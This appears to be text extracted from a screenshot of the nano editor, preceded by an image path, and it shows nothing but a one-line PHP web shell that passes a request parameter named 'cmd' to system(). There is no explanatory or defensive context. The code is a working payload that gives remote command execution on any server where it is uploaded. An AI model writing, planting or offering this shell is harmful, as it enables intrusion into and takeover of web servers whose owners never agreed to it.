 GNU nano 7.2
<?php system($_REQUEST["cmd"]);?>